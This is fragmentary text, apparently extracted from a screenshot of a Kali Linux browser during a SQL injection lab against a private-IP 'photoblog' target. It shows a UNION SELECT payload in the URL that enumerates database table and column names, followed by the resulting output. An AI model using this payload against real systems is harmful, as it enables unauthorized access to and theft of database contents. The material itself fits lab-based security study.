 192.168.56.5/cat.php?id=3 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schema.columns
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Sta
My Awesome Photoblog
Home |
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name
COLLATIONS:COLLATION_NAME